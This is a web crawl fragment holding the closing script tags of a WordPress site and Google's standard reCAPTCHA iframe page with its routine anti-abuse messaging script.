		_stq.push([ 'clickTrackerInit', '144824302', '8807' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b3dVF2TdAGu0O7Ort6akVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664659530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>